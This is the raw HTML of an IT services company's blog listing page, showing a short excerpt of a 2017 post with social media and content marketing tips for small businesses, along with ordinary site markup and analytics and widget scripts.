	<li id="menu-item-8524" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8524"><a href="https://www.bizcare.com/resources/learn/"><i class="fa fa-chevron-right"></i>Learn</a></li>
	<li id="menu-item-8490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8490"><a href="https://www.bizcare.com/resources/tech-tips/"><i class="fa fa-chevron-right"></i>Tech Tips</a></li>
	<li id="menu-item-8491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://www.bizcare.com/resources/cisco-security-alerts/"><i class="fa fa-chevron-right"></i>Cisco Security Alerts</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://www.bizcare.com/resources/microsoft-security-alerts/"><i class="fa fa-chevron-right"></i>Microsoft Security Alerts</a></li>
</ul>
</li>
<li id="menu-item-15035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15035"><a href="https://www.bizcare.com/pricing/"><i class="fa fa-chevron-right"></i>Pricing</a></li>
<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://www.bizcare.com/contact-us/"><i class="fa fa-chevron-right"></i>Contact Us</a></li>
<li id="menu-item-11321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321"><a href="https://www.bizcare.com/is-this-you/"><i class="fa fa-chevron-right"></i>Is this YOU?</a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="/contact-us/referral-program/"><i class="fa fa-chevron-right"></i>Referral Program</a></li>
</ul></div></nav></div>
</div>
</div>
</div></div></div></header><div class="segment body-background"><div class="container"><div class="row content"><article id="toc" class="col-md-9 col-sm-8 col-md-push-3 col-sm-push-4">    
	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2017/05/boost-your-smbs-social-media-presence/" title="Boost your SMB’s social media presence" ><span itemprop="name">Boost your SMB’s social media presence</span></a></h2>
		<meta content="2017-05-8" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> May 8th, 2017</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/small-business/social-media-2/" rel="category tag">Social Media</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2017may8socialmedia_b/" rel="tag">2017may8socialmedia_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/competitor/" rel="tag">competitor</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/content/" rel="tag">content</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/improvement/" rel="tag">improvement</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/marketing/" rel="tag">marketing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/media/" rel="tag">media</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/out/" rel="tag">out</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/smb/" rel="tag">smb</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/social/" rel="tag">social</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/standing/" rel="tag">standing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/strategy/" rel="tag">strategy</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/tips/" rel="tag">tips</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2017/05/boost-your-smbs-social-media-presence/" title="Boost your SMB’s social media presence" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2017/05/900px_iStock-503735434.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="Boost your SMB’s social media presence" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2017/05/900px_iStock-503735434.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>Many small- and medium-sized businesses utilize some type of social media or content marketing strategy. But since your competitors are possibly using similar platforms, you have to constantly find new ways to make your company stand out. Here are some tips to leverage the power of social media and content marketing to your business’s advantage:</p>
<p>Come up with and implement a media crisis management plan<br />
It’s normal for businesses to go through a crisis or two.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2017/05/boost-your-smbs-social-media-presence/">Read more</a>
													</div>
					</div>
						</div>
		</article>
    </article>
<div role="complementary" class="col-md-3 col-sm-4 col-xs-12 col-md-pull-9 col-sm-pull-8">        <div class="inner">
        <div class="widget clearfix search-widget"><form id="searchform" role="search" method="get" class="navbar-search" action="https://www.bizcare.com/">
    <input class="search-query" type="text" value="" name="s" placeholder="Search" style="width: 100%;">
    <button class="btn btn-default" id="searchsubmit" value="Search">
        <i class="fa fa-search"></i>
    </button>
</form>
</div><aside id="sidebar-nav" class="widget sidebar-nav sidebar-content menu-widget clearfix"><h3 class="widget-title"><a href="https://www.bizcare.com/resources/" id="toppage-4347" class="current_page_ancestor current_page_parent">Resources</a></h3><ul class="flexnav flexnav-show nav nav-tabs nav-stacked" data-breakpoint="80"><li><a href="/resources/learn/" class="current-page">Learn</a></li>
<li><a href="/resources/tech-tips/" >Tech Tips</a></li>
<li><a href="/resources/cisco-security-alerts/" >Cisco Security Alerts</a></li>
<li><a href="/resources/microsoft-security-alerts/" >Microsoft Security Alerts</a></li>
<li><a href="/resources/email-and-instant-messaging-news/" >Email and Instant Messaging News</a></li>
</ul></aside><div id="text-3" class="widget clearfix widget_text"><h3 class="widget-title">Near-Sourcing</h3>			<div class="textwidget"><a href="/services/near-sourcing/"><img src="/wp-content/uploads/2015/03/near-source.jpg" class="aligncenter img-responsive"></a></div>
		</div><div id="text-5" class="widget clearfix widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
</div>
		</div>        </div>
    </div>
</div></div></div><!--Footer-->
</div><footer data-rocket-location-hash="518b95f77dce61a91190cb276ebfcccb" id="footer"><div class="segment5 space-small footer-large xs-text-center main-footer-r2" ><div class="container"><div class="row main-footer-r1 flex-box flex-wrap align-items-start xs-no-flexbox">
<div class="col-md-4 col-sm-6">
<img width="715" height="191" class="img-responsive logo-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20715%20191'%3E%3C/svg%3E" alt="logo-white" data-lazy-src="/wp-content/uploads/2018/10/logo-white.svg" /><noscript><img width="715" height="191" class="img-responsive logo-footer" src="/wp-content/uploads/2018/10/logo-white.svg" alt="logo-white" /></noscript>
<div class="footer-address"><div itemscope itemtype="http://schema.org/LocalBusiness"><h4><span itemprop="name">BizCare</span></h4><address itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><ul class="fa-ul"><li><i class="fa fa-map-marker fa-1x fa-li accent"></i><span itemprop="streetAddress">3608 Happy Valley Road, Suite B </span><br><span itemprop="addressLocality">Lafayette</span>, <span itemprop="addressRegion">CA</span> <span itemprop="postalCode">94549</span><br></li></ul></address><div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="37.8918419" /><meta itemprop="longitude" content="-122.125509" /></div><meta itemprop="image" content="" /><meta itemprop="priceRange" content="" /></div></div>
<div class="footer-phone">
<ul class="fa-ul">
 	<li><i class="fa fa-phone fa-1x fa-li"></i> <strong>Phone: </strong><span>925-293-2222</span></li>
 	<li><strong>Toll Free: </strong>877 ALL BIZCARE (877-255-2492)</li>
 	<li><strong>Emergency: </strong>888 TO BIZCARE (888-862-4922)</li>
 	<li><i class="fa fa-fax fa-1x fa-li"></i> <strong>Fax: </strong>925-239-2395</li>
</ul>
</div>
<a href="https://www.bbb.org/us/ca/lafayette/profile/information-technology-services/bizcare-inc-1116-369409/#sealclick" target="_blank" rel="nofollow noopener noreferrer"><img class="img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bizcare, Inc. BBB Business Review" data-lazy-src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" /><noscript><img class="img-responsive xs-aligncenter" src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" alt="Bizcare, Inc. BBB Business Review" /></noscript></a>
<div class="social-footer">
<ul class="nav">
 	<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
 	<li style="vertical-align: bottom;"><a href="https://twitter.com/goBizCare" target="_blank"><img width="18" height="19" class="img-responsive twitter-x-new" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2019'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /><noscript><img width="18" height="19" class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /></noscript></a></li>
 	<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
 	<li class="linkedin-socials"><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
</div>

<div class="col-md-5 col-sm-6">
<div class="row-condensed">
<div class="col-md-7">
<h5 class="uppercase">Solutions</h5>
<div><ul id="menu-footer-nav-home-r1-v2" class="list-unstyled"><li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8494"><a href="https://www.bizcare.com/solutions/transform-your-network/">TRANSFORM YOUR NETWORKS</a></li>
<li id="menu-item-8495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8495"><a href="https://www.bizcare.com/solutions/elevate-your-communications/">ELEVATE YOUR COMMUNICATIONS</a></li>
<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/">COUNT ON GOOD CYBER-HYGIENE</a></li>
<li id="menu-item-8497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8497"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/">MOVE TO THE CLOUD</a></li>
<li id="menu-item-8498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8498"><a href="https://www.bizcare.com/solutions/defend-your-community/">DEFEND YOUR COMMUNITY</a></li>
</ul></div>

<a style="border: 0;" href="https://www.expertise.com/ca/oakland/managed-service-providers"><img style="width: 200px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20160'%3E%3C/svg%3E" alt="IT Managed Service Providers" width="200" height="160" data-lazy-src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" /><noscript><img style="width: 200px;" src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" alt="IT Managed Service Providers" width="200" height="160" /></noscript></a>
</div>

<div class="col-md-5">
<h5 class="uppercase">Email Newsletter</h5>
<form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
<a href="https://wimgo.com/s/ca/berkeley/it-services/" target="_blank" rel="noopener noreferrer"><img class="img-responsive margin-top-10 xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="rank-logo1" width="200" height="auto" data-lazy-src="/wp-content/uploads/2018/10/rank-logo1.png" /><noscript><img class="img-responsive margin-top-10 xs-aligncenter" src="/wp-content/uploads/2018/10/rank-logo1.png" alt="rank-logo1" width="200" height="auto" /></noscript></a>
</div>
</div>

<div class="row-condensed flex-box align-items-center sm-no-flexbox">
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2023/05/partner-logo-cisco.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2023/05/partner-logo-cisco.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-6 col-sm-12">
<iframe loading="lazy" src="about:blank" width="256" height="100" frameBorder="0" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://securityscorecard.com/security-rating/badge/bizcare.com"> </iframe><noscript><iframe src="https://securityscorecard.com/security-rating/badge/bizcare.com" width="256" height="100" frameBorder="0"> </iframe></noscript>
</div>
</div>

</div>
<div class="col-md-3 col-sm-6 widget-box">
<!--script src="https://widget.clutch.co/static/js/widget.js"></script--><div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="3" data-height="350" data-clutchcompany-id="658111"></div>
</div>

</div>

<hr class="footer-divider" />

<div class="row bottom-footer">
<div class="col-md-6 col-sm-6">
©2026 BizCare, Inc.. <br class="visible-xs" />All Rights Reserved.
</div>
<div class="col-md-6 col-sm-6">
<div><ul id="menu-privacy-policy" class="horizontal list-unstyled pull-right"><li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.bizcare.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15260"><a href="https://www.bizcare.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14946"><a href="https://www.bizcare.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a target="_blank" rel="nofollow" href="https://www.prontomarketing.com/">Website by Pronto</a></li>
</ul></div>
</div>
</div>
<div id="modalNewsletter" class="modal" tabindex="-1" role="dialog">
<div class="modal-dialog" role="document">
<div class="modal-content">
<div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div>
<div class="modal-body">

<img width="336" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%2083'%3E%3C/svg%3E" class="img-responsive aligncenter brand" alt="BizCare, Inc." data-lazy-src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png"><noscript><img width="336" height="83" src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="img-responsive aligncenter brand" alt="BizCare, Inc."></noscript>
<p class="font-18 accent3 margin-top-20">Enter your email address to receive monthly updates about our latest news, events and free technology resources for your small business!</p>

<form action="https://www.createsend.com/t/subscribeerror?description=" method="post">
<div class="row">
<div class="col-md-12"><label for="fieldName">Name</label>
<input id="fieldName" class="form-control" name="cm-name" type="text" /></div>
<div class="col-md-12"><label for="fieldEmail">Email</label>
<input id="fieldEmail" class="js-cm-email-input form-control" name="cm-phkthd-phkthd" required="" type="email" /></div>
<div class="col-md-12 text-center">
<p class="margin-0 text-left"><a href="https://app.termly.io/document/privacy-policy/a974aa2d-14cc-4001-9231-e92b61f3400d" target="_blank" rel="noopener noreferrer">BizCare Privacy Policy</a></p>
<p class="text-left"><a href="https://app.termly.io/document/cookie-policy/4b623b13-70e7-4471-8854-939c8ab30fce" target="_blank" rel="noopener noreferrer">BizCare Cookie Policy</a></p>
<button class="js-cm-submit-button btn btn-primary" type="submit">Subscribe</button>

</div>
</div>
</form><script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

</div>
</div>
</div>
</div>

<style>
.twitter-x-new {    
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    width: 40px;
}
</style></div></div></footer>    </div>
  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phoenix-child/*","/wp-content/themes/phoenix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4" id="sharing-js-fe-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_magnific_popup.js?ver=6.9" id="popup_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_initialize.js?ver=6.9" id="initial_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-sidebar-navigation/js/jquery.flexnav.js?ver=4.0" id="flexnav-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bizcare.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/themes/phoenix/js/skip-link-focus-fix.js?ver=20130115" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-lead-insights/js/lip.js?ver=20150324" id="lip_script-js"></script>
<!-- hook code snippet footer -->
<!--BizCare Inc. SNIPPET//-->
<script type="text/javascript">
//<![CDATA[
var DID=89927;
var pcheck=(window.location.protocol == "https:") ? "https://stats.sa-as.com/live.js":"https://stats.sa-as.com/live.js";
document.writeln('<scr'+'ipt async src="'+pcheck+'" type="text\/javascript"><\/scr'+'ipt>');
//]]>
</script>
<!--BizCare Inc. SNIPPET//--><script>
var $ = jQuery.noConflict();
$(document).ready(function(){
    $('body').append('<div id="topcontrol" style="position: fixed; bottom: 0px; right: 0px; opacity: 1; cursor: pointer; opacity: 0;"><div id="scrolltotop"></div></div>');
    
    var _duration= 800;
    var _ease= 0;
    $("[rel=jumpdown]").click(function(e){
        e.preventDefault();
    
        $("body, html").animate({ 
            scrollTop: $( $(this).attr('href') ).offset().top 
            }, 800);
    });
    
    // When the user scrolls down 20px from the top of the document, show the button
    window.onscroll = function() {
        scrollFunction()
    };
    
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            $('#topcontrol').css('opacity','1');
        } else {
            $('#topcontrol').css('opacity','0');
        }
    }
    
    // When the user clicks on the button, scroll to the top of the document
    $('#topcontrol').on('click',function(){
        $("html, body").animate({ scrollTop: 0 }, 800);
    });
});
</script><a href="https://simplesat.io" data-widget-id="wid_2KsX7rVwDDFMFlYtaR0Cfq"></a>
<script id='simplesat-widget-script' src="https://cdn.simplesat.io/widget/widget-loader.js"></script>

 <script>
$( document ).ready(function() {
    $('.top-nav-r1.hidden-sm.hidden-xs .top-nav-menu a:contains("Remote Support")').remove();
    console.log("header remove");
});
</script><script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script"); o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0, o.onload=function(){window.trackingFunctions.onLoad({appId:"670f3f0dcf98cb02ce778009"})}, document.head.appendChild(o)}initApollo();</script><script type="text/javascript">(function(d, s, id) {
var js, tjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "https://app.termly.io/embed-policy.min.js";
tjs.parentNode.insertBefore(js, tjs);
}(document, 'script', 'termly-jssdk'));</script><script src="https://widget.clutch.co/static/js/widget.js"></script> 
<!-- end hook code snippet footer -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
